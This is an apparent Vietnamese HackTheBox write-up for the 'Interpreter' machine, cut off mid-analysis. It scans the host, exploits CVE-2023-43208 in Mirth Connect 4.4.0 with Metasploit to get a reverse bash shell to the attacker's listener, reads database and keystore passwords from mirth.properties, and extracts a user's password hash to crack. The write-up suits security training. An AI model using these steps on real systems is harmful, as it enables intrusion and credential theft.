Interpreter - HackTheBox Machine WriteUp [Medium]


Reconnaissance
Mình sẽ bắt đầu với việc scan bằng nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(kali㉿kali)-[~/Downloads/HTB/Interpreter]
└─$ nmap -sC -sV -O -Pn -T4 -oN scan.txt 10.129.244.184
Starting Nmap 7.95 ( https://nmap.org ) at 2026-03-07 20:09 +07
Nmap scan report for 10.129.244.184
Host is up (0.45s latency).
Not shown: 997 closed tcp ports (reset)
PORT    STATE SERVICE  VERSIONu
22/tcp  open  ssh      OpenSSH 9.2p1 Debian 2+deb12u7 (protocol 2.0)
| ssh-hostkey:
|   256 07:eb:d1:b1:61:9a:6f:38:08:e0:1e:3e:5b:61:03:b9 (ECDSA)
|_  256 fc:d5:7a:ca:8c:4f:c1:bd:c7:2f:3a:ef:e1:5e:99:0f (ED25519)
80/tcp  open  http     Jetty
| http-methods:
|_  Potentially risky methods: TRACE
|_http-title: Mirth Connect Administrator
443/tcp open  ssl/http Jetty
|_ssl-date: TLS randomness does not represent time
| http-methods:
|_  Potentially risky methods: TRACE
| ssl-cert: Subject: commonName=mirth-connect
| Not valid before: 2025-09-19T12:50:05
|_Not valid after:  2075-09-19T12:50:05
|_http-title: Mirth Connect Administrator
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 52.33 seconds
Nhìn vào trong, có 3 cổng đang mở. Từ http-title, Biết rằng website này sử dụng Mirth Connect


Bên trong là trang sign in, Launch Mirth Connect Administrator cho phép tải xuống file webstart.jnlp
Bên trong file bao gồm 1 vài thông tin về server này

Có thể thấy server được chạy với version 4.4.0, tìm chúng trên internet, mình xác định được version hiện tại của nó là 4.5.2, cho thấy rằng 4.4.0 đã quá cũ có thể tồn tại rất nhiều lỗ hổng bảo mật: https://github.com/nextgenhealthcare/connect/releases
Đúng như dự đoán mình tìm thấy CVE có mã là CVE-2023-43208 cho phép RCE.

Exploitation
Mình sử dụng metasploit để khai thác

Sau khi set xong các thông tin, tiến hành khai thác với lệnh exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
msf exploit(multi/http/mirth_connect_cve_2023_43208) > exploit
[*] Started reverse TCP handler on 10.10.16.64:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Version 4.4.0 is affected by CVE-2023-43208.
[*] Executing cmd/unix/reverse_bash (Unix Command)
[+] The target appears to have executed the payload.
ls
[*] Command shell session 1 opened (10.10.16.64:4444 -> 10.129.244.184:34696) at 2026-03-09 12:03:25 +0700

client-lib
conf
custom-lib
docs
extensions
logs
mcserver
mcserver.vmoptions
mcservice
mcservice.vmoptions
mirth-server-launcher.jar
preferences
public_api_html
public_html
server-launcher-lib
server-lib
uninstall
webapps
id
uid=103(mirth) gid=111(mirth) groups=111(mirth)
Giải thích 1 tí về các thư mục của Mirth Connect
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
client-lib            → thư viện cho ứng dụng client (Administrator)
conf                  → file cấu hình server
custom-lib            → thư viện .jar do người dùng thêm
docs                  → tài liệu hướng dẫn
extensions            → plugin / extension của hệ thống
logs                  → log hoạt động của server
mcserver              → script chạy server
mcserver.vmoptions    → cấu hình JVM cho server
mcservice             → script chạy server dạng service
mcservice.vmoptions   → cấu hình JVM cho service
mirth-server-launcher.jar → file jar khởi động server
preferences           → cấu hình và cache người dùng
public_api_html       → tài liệu API dạng HTML
public_html           → file giao diện web
server-launcher-lib   → thư viện hỗ trợ khởi động server
server-lib            → thư viện core của server
uninstall             → script gỡ cài đặt
Trong đó folder conf chứa cấu hình server, database, username/password, nên mình tìm kỉếm thông tin hữu ích cho quá trình tiếp theo từ đây
Tiếp sau đó là folder logs có thể chứa message, token, thông tin hệ thống
Bên trong conf có 3 file, trong đó mirth.properties chứa cấu hình chính:
1
2
3
dbdrivers.xml        → cấu hình driver database (JDBC driver dùng để kết nối DB)
log4j2.properties    → cấu hình hệ thống logging (mức log, nơi lưu log)
mirth.properties     → cấu hình chính của server (DB, port, user, password, server settings)
Dùng cat để đọc nội dung file mirth.properties
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
# Mirth Connect configuration file

# directories
dir.appdata = /var/lib/mirthconnect
dir.tempdata = ${dir.appdata}/temp

# ports
http.port = 80
https.port = 443

# password requirements
password.minlength = 0
password.minupper = 0
password.minlower = 0
password.minnumeric = 0
password.minspecial = 0
password.retrylimit = 0
password.lockoutperiod = 0
password.expiration = 0
password.graceperiod = 0
password.reuseperiod = 0
password.reuselimit = 0

# Only used for migration purposes, do not modify
version = 4.4.0

# keystore
keystore.path = ${dir.appdata}/keystore.jks
keystore.storepass = 5GbU5HGTOOgE
keystore.keypass = tAuJfQeXdnPw
keystore.type = JCEKS

# server
http.contextpath = /
server.url =

http.host = 0.0.0.0
https.host = 0.0.0.0

https.client.protocols = TLSv1.3,TLSv1.2
https.server.protocols = TLSv1.3,TLSv1.2,SSLv2Hello
https.ciphersuites = TLS_CHACHA20_POLY1305_SHA256,TLS_ECDHE_ECDSA_WITH_CHACHA20_POLY1305_SHA256,TLS_ECDHE_RSA_WITH_CHACHA20_POLY1305_SHA256,TLS_DHE_RSA_WITH_CHACHA20_POLY1305_SHA256,TLS_AES_256_GCM_SHA384,TLS_AES_128_GCM_SHA256,TLS_ECDHE_ECDSA_WITH_AES_256_GCM_SHA384,TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384,TLS_RSA_WITH_AES_256_GCM_SHA384,TLS_ECDH_ECDSA_WITH_AES_256_GCM_SHA384,TLS_ECDH_RSA_WITH_AES_256_GCM_SHA384,TLS_DHE_RSA_WITH_AES_256_GCM_SHA384,TLS_DHE_DSS_WITH_AES_256_GCM_SHA384,TLS_ECDHE_ECDSA_WITH_AES_128_GCM_SHA256,TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256,TLS_RSA_WITH_AES_128_GCM_SHA256,TLS_ECDH_ECDSA_WITH_AES_128_GCM_SHA256,TLS_ECDH_RSA_WITH_AES_128_GCM_SHA256,TLS_DHE_RSA_WITH_AES_128_GCM_SHA256,TLS_DHE_DSS_WITH_AES_128_GCM_SHA256,TLS_EMPTY_RENEGOTIATION_INFO_SCSV
https.ephemeraldhkeysize = 2048

# If set to true, the Connect REST API will require all incoming requests to contain an "X-Requested-With" header.
# This protects against Cross-Site Request Forgery (CSRF) security vulnerabilities.
server.api.require-requested-with = true

# CORS headers
server.api.accesscontrolalloworigin = *
server.api.accesscontrolallowcredentials = false
server.api.accesscontrolallowmethods = GET, POST, DELETE, PUT
server.api.accesscontrolallowheaders = Content-Type
server.api.accesscontrolexposeheaders =
server.api.accesscontrolmaxage =

# Determines whether or not channels are deployed on server startup.
server.startupdeploy = true

# Determines whether libraries in the custom-lib directory will be included on the server classpath.
# To reduce potential classpath conflicts you should create Resources and use them on specific channels/connectors instead, and then set this value to false.
server.includecustomlib = true

# administrator
administrator.maxheapsize = 512m

# properties file that will store the configuration map and be loaded during server startup
configurationmap.path = ${dir.appdata}/configuration.properties

# The language version for the Rhino JavaScript engine (supported values: 1.0, 1.1, ..., 1.8, es6).
rhino.languageversion = es6

# options: derby, mysql, postgres, oracle, sqlserver
database = mysql

# examples:
#   Derby                       jdbc:derby:${dir.appdata}/mirthdb;create=true
#   PostgreSQL                  jdbc:postgresql://localhost:5432/mirthdb
#   MySQL                       jdbc:mysql://localhost:3306/mirthdb
#   Oracle                      jdbc:oracle:thin:@localhost:1521:DB
#   SQL Server/Sybase (jTDS)    jdbc:jtds:sqlserver://localhost:1433/mirthdb
#   Microsoft SQL Server        jdbc:sqlserver://localhost:1433;databaseName=mirthdb
#   If you are using the Microsoft SQL Server driver, please also specify database.driver below
database.url = jdbc:mariadb://localhost:3306/mc_bdd_prod

# If using a custom or non-default driver, specify it here.
# example:
# Microsoft SQL server: database.driver = com.microsoft.sqlserver.jdbc.SQLServerDriver
# (Note: the jTDS driver is used by default for sqlserver)
database.driver = org.mariadb.jdbc.Driver

# Maximum number of connections allowed for the main read/write connection pool
database.max-connections = 20
# Maximum number of connections allowed for the read-only connection pool
database-readonly.max-connections = 20

# database credentials
database.username = mirthdb
database.password = MirthPass123!

#On startup, Maximum number of retries to establish database connections in case of failure
database.connection.maxretry = 2

#On startup, Maximum wait time in milliseconds for retry to establish database connections in case of failure
database.connection.retrywaitinmilliseconds = 10000

# If true, various read-only statements are separated into their own connection pool.
# By default the read-only pool will use the same connection information as the master pool,
# but you can change this with the "database-readonly" options. For example, to point the
# read-only pool to a different JDBC URL:
#
# database-readonly.url = jdbc:...
#
database.enable-read-write-split = true
Server này sử dụng Mysql với địa chỉ db là jdbc:mariadb://localhost:3306/mc_bdd_prod và sử dụng cred là mirthdb:MirthPass123!

Trong bảng PERSON và PERSON_PASSWORD ta tìm thấy user có tên là sedric với mật khẩu bị mã hóa thành chuỗi u/+LBBOUnadiyFBsMOoIDPLbUR0rk59kEkPU17itdrVWA/kLMt3w+w==
Bây giờ chúng ta cần biết kiểu mã hóa của nó để tìm cách lấy plaintext password
Ở trang Upgrade-Guide của nextgenhealthcare có thông tin rằng thuật toán hash đã được thay đổi từ SHA256 sang PBKDF2WithHmacSHA256 trong phiên bản 4.4.0

Mục đích của việc này để làm chậm bruteforce vì hash password lặp lại nhiều lần (iterations). Trong mirth 4.4 số vòng lặp tăng từ 1000 → 600000 có nghĩa là nó hash sha256 600000 lần rồi mới lưu
Đọc lại source ở github chính của nó: https://github.com/nextgenhealthcare/connect. Đoạn mã hóa password nằm tại server/src/com/mirth/connect/server/util/Pre22PasswordChecker.java
